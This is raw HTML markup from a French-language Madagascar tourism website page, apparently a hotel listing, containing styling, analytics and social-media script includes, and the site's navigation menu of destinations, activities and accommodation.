.sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"70d454e63cc2a22c7e27ce1770ff453e"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=13775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Flongo-hotel%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Flongo-hotel%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="LONGO’NTSIKA HÔTEL" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/longo-hotel.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_asc/longo-hotel/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
